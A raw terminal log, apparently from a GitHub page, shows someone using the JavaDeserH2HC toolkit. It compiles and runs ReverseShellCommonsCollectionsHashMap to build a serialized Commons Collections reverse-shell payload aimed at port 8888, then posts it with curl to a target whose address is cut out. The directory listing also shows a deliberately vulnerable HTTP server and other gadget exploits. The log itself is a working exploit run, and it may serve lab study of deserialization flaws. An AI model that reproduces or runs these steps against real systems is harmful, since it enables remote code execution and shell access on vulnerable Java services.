 root@hcss-ecs-1bd6:~/tools/JavaDeserH2HC# javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java
root@hcss-ecs-1bd6:~/tools/JavaDeserH2HC# ls
Alien.java ForgottenClass.java SomeInvocationHandler.java
commons-collections-3.2.1.jar LICENSE TestDeserialize.java
DnsWithCommonsCollections.java README.md TestSerialize.java
ExampleCommonsCollections1.java ReverseShellCommonsCollectionsHashMap.class VulnerableHTTPServer.java
ExampleCommonsCollections1WithHashMap.java ReverseShellCommonsCollectionsHashMap.java xstream-1.4.6.jar
ExampleTransformersWithLazyMap.java reverseShellMultiplatformCommonsCollections.xml
ExploitGadgetExample1.java SleepExample.java
root@hcss-ecs-1bd6:~/tools/JavaDeserH2HC# java -cp .:commons-collections-3.2.1.jar  ReverseShellCommonsCollectionsHashMap :8888
Saving serialized object in ReverseShellCommonsCollectionsHashMap.ser
root@hcss-ecs-1bd6:~/tools/JavaDeserH2HC# cutl --data-binary @ReverseShellCommo
nsCollectionsHashMap.ser
Command 'cutl' not found, did you mean:
command 'curl' from snap curl (8.1.2)
command 'outl' from deb ioport (1.2-1)
command 'curl' from deb curl (7.68.0-1ubuntu2.22)
command 'cut' from deb coreutils (8.30-3ubuntu2)
See 'snap info <snapname>' for additional versions.
root@hcss-ecs-1bd6:~/tools/JavaDeserH2HC# curl --data-binary @ReverseShellCommo
nsCollectionsHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
root@hcss-ecs-1bd6:~/tools/JavaDeserH2HC#